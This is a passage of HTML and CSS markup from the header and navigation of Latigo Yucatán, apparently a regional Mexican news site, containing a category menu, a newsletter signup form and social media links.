<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f4f4f4!important}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}</style>
<div class="tdi_29_rand_style td-element-style" ></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_33{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:25px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:20px!important;display:inline-block!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_246d{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:1280px;border-radius:0px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:#000000}#tdm-popup-modal-td_m_246d .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:60px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-pmh-close{top:0px;color:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_246d .tdm-pmh-close svg{fill:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover{color:var(--center-demo-1)}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover svg{fill:var(--center-demo-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:720px}#tdm-popup-modal-td_m_246d .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_34 .tdm-btn-text,body .tdi_34 i{color:#000000}body .tdi_34 svg{fill:#000000}body .tdi_34 svg *{fill:inherit}body .tdi_34:hover .tdm-btn-text,body .tdi_34:hover i{color:var(--center-demo-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_34:hover svg{fill:var(--center-demo-1)}body .tdi_34:hover svg *{fill:inherit}.tdi_34 svg{width:26px;height:auto}.tdi_34{padding:0px;height:auto;line-height:1}.tdi_34 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_34 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_34 svg{width:20px;height:auto}.tdi_34 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-sm tdi_34 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_246d" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row"  >
<style scoped>.tdi_36{min-height:0}</style><div id="tdi_37" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}.tdi_38{padding-top:30px!important;padding-bottom:40px!important}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_38{padding-top:20px!important;padding-bottom:30px!important}}</style>
<div class="tdi_37_rand_style td-element-style" ></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_41 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-bottom:40px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-bottom:30px!important;padding-bottom:10px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_42 .tdm-title{color:#ffffff}.tdc-row .tdi_42 .tdm-title{font-family:Bigshot One!important;font-size:50px!important;line-height:1!important;font-weight:400!important;letter-spacing:-4px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_42 .tdm-title{font-size:46px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_42 .tdm-title{font-size:38px!important;letter-spacing:-3px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_42 "><h3 class="tdm-title tdm-title-sm">Latigo Yucatán</h3></div></div></div></div><div class="vc_row_inner tdi_44  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_44{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_44,.tdi_44 .tdc-inner-columns{display:block}.tdi_44 .tdc-inner-columns{width:100%}.tdi_44{border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:30px!important;padding-bottom:30px!important}}</style><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46 .vc_column-inner>.wpb_wrapper,.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_47 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-top:-7px!important;margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_48 .tdm-title{color:#ffffff}.tdc-row .tdi_48 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_48 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_48 "><h3 class="tdm-title tdm-title-sm">Menú</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_49 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_49 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_49 ul li a{justify-content:flex-start}body .tdc-row .tdi_49 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_49 ul li{margin-bottom:15px}body .tdc-row .tdi_49 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_49 a,body .tdc-row .tdi_49 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_49 li.current-menu-item>a,body .tdc-row .tdi_49 li.current-menu-ancestor>a,body .tdc-row .tdi_49 li.current-category-ancestor>a,body .tdc-row .tdi_49 li.current-page-ancestor>a,body .tdc-row .tdi_49 a:hover,body .tdc-row .tdi_49 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_49 li{font-family:Kanit!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_49 ul li{margin-bottom:12px}body .tdc-row .tdi_49 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_49 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_49 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/"><span class="td-blm-menu-item-txt">Campeche</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8170"><a href="https://latigoyucatan.com/category/merida/"><span class="td-blm-menu-item-txt">Mérida</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/"><span class="td-blm-menu-item-txt">Internacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/"><span class="td-blm-menu-item-txt">Municipios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8174"><a href="https://latigoyucatan.com/category/pais/"><span class="td-blm-menu-item-txt">Nacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/"><span class="td-blm-menu-item-txt">Península</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/"><span class="td-blm-menu-item-txt">Policíacas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/"><span class="td-blm-menu-item-txt">Política</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/"><span class="td-blm-menu-item-txt">Quintana Roo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/"><span class="td-blm-menu-item-txt">Salud</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/"><span class="td-blm-menu-item-txt">Espectáculos y Sociales</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/"><span class="td-blm-menu-item-txt">Yucatán</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tds_leads tdi_52  td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.tds_leads .tds-title{margin-top:0;margin-bottom:20px;font-size:22px;line-height:1.4;font-weight:600}.tds_leads .tds-form.tds-s-content{min-height:0}.tds_leads .tds-info:not(:empty){margin-bottom:16px}.tds_leads .tds-messages{padding:8px 12px;font-size:12px;line-height:1.4;color:#fff;border-radius:3px;transition:opacity .2s ease-in-out}.tds_leads .tds-messages:not(:last-child){margin-bottom:.4em}.tds_leads .tds-messages-hiding{opacity:0}.tds_leads .tds-messages-error{background-color:#ec4d4d}.tds_leads .tds-messages-success{background-color:#6bc16f}.tds_leads .tds-message:not(:last-child){margin-bottom:.4em}.tds_leads .tds-email-bar{display:flex}.tds_leads .tds-input-wrap{display:flex;align-items:center;flex:1}.tds_leads .tds-input{height:100%;padding:12px 15px;line-height:1;border-width:1px 0 1px 1px}.tds_leads .tds-unsubscribe-txt{width:100%;font-size:13px;line-height:1.4}.tds_leads .tds-submit-btn{-webkit-appearance:none;display:flex;align-items:center;width:100%;padding:15px;background-color:var(--td_theme_color,#4db2ec);font-size:13px;line-height:1;color:#fff;border-width:0;border-style:solid;border-color:#000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;outline:none}.tds_leads .tds-input-wrap+.tds-submit-btn{width:auto}.tds_leads .tds-submit-btn:hover{background-color:#222}.tds_leads .tds-submit-btn-icon{position:relative}.tds_leads i.tds-submit-btn-icon{font-size:15px;color:#fff}.tds_leads .tds-submit-btn-icon-svg{width:15px;height:auto}.tds_leads .tds-submit-btn-icon-svg svg{display:block;fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tds_leads .tds-checkbox{margin-top:16px;line-height:1}.tds_leads .tds-checkbox input{display:none}.tds_leads .tds-checkbox label{display:flex;align-items:center;margin-bottom:0;cursor:pointer}.tds_leads .tds-check{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:1px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.tds_leads .tds-check:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.5em;height:0.5em;background-color:var(--td_theme_color,#4db2ec);opacity:0;transition:all .3s ease;pointer-events:none}.tds_leads .tds-checkbox input:checked+label .tds-check:after{opacity:1}.tds_leads .tds-check-title{margin-top:-1px;user-select:none;-webkit-user-select:none;font-size:11px;color:#444}.tds_leads .tds-check-title a:hover{color:#222}body .tdc-row .tdi_52 .tds-title{margin-bottom:25px;color:#ffffff;font-family:Kanit!important;font-size:30px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-messages-success{border-radius:50px}body .tdc-row .tdi_52 .tds-email-bar{flex-direction:column}body .tdc-row .tdi_52 .tds-input-wrap{margin:0 0 8px}body .tdc-row .tdi_52 .tds-input-wrap+.tds-submit-btn{margin:8px 0 0}body .tdc-row .tdi_52 .tds-input{border-width:0px;border-style:solid;border-radius:50px;color:#000000;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-unsubscribe-txt{text-align:left}body .tdc-row .tdi_52 .tds-submit-btn-icon{margin-left:8px;top:0px}body .tdc-row .tdi_52 .tds-submit-btn{border-radius:50px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-checkbox label{font-size:16px}body .tdc-row .tdi_52 .tds-check,body .tdc-row .tdi_52 .tds-check:after{border-radius:50px}body .tdc-row .tdi_52 .tds-input::-webkit-input-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input::-moz-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input:-ms-input-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input:-moz-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input::placeholder{color:#919191}body .tdc-row .tdi_52 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdc-row .tdi_52 .tds-check:after{background-color:var(--center-demo-1)}body .tdc-row .tdi_52 .tds-check{border-color:#ffffff}body .tdc-row .tdi_52 .tds-checkbox input:checked+label .tds-check{border-color:#ffffff}body .tdc-row .tdi_52 .tds-check-title{color:#ffffff;font-family:Kanit!important;font-size:12px!important;font-weight:300!important}body .tdc-row .tdi_52 .tds-check-title a{color:var(--center-demo-1)}body .tdc-row .tdi_52 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdc-row .tdi_52 .tds-message{font-family:Kanit!important;font-size:13px!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_52 .tds-title{margin-bottom:20px;font-size:25px!important}body .tdc-row .tdi_52 .tds-info:not(:empty){margin:0 0 12px}body .tdc-row .tdi_52 .tds-input-wrap{margin:0 0 6px}body .tdc-row .tdi_52 .tds-input-wrap+.tds-submit-btn{margin:6px 0 0}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Subscribe</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Enter email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe </button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_52" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_52"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div></div></div></div><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54{padding-left:40px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:-7px!important;margin-bottom:10px!important;padding-left:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_56 .tdm-title{color:#ffffff}.tdc-row .tdi_56 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_56 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_56 "><h3 class="tdm-title tdm-title-sm">Siguenos</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_57 tdm-content-horiz-left td-pb-border-top td-menu-socials td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_58 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_58 .tdm-social-item i.td-icon-linkedin,.tdi_58 .tdm-social-item i.td-icon-pinterest,.tdi_58 .tdm-social-item i.td-icon-blogger,.tdi_58 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_58 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_58 .tdm-social-item i,.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_58 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item:hover i{color:var(--center-demo-1)}.tdi_58 .tdm-social-text{display:inline-block;margin-left:0px;margin-right:0px;color:#ffffff;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_58 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--center-demo-1)}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:28.8px}.tdi_58 .tdm-social-item i.td-icon-linkedin,.tdi_58 .tdm-social-item i.td-icon-pinterest,.tdi_58 .tdm-social-item i.td-icon-blogger,.tdi_58 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_58 .tdm-social-item{width:28.8px;height:28.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_58"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="#"  class="tdm-social-text" >Linkedin</a></div></div></div><div class="td_block_wrap td_block_raw_css tdi_59 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><div id=tdi_59 class="td_block_inner td-fix-index"><style>.td-menu-socials .tdm-social-item-wrap {
  display: block;
}
</style></div></div></div></div></div></div><div class="vc_row_inner tdi_61  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_61{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_61,.tdi_61 .tdc-inner-columns{display:block}.tdi_61 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_61{margin-left:-0px;margin-right:-0px}.tdi_61>.vc_column_inner,.tdi_61>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_61{margin-top:40px!important;padding-top:40px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_61 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-top:30px!important;padding-top:30px!important}}</style><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span12">
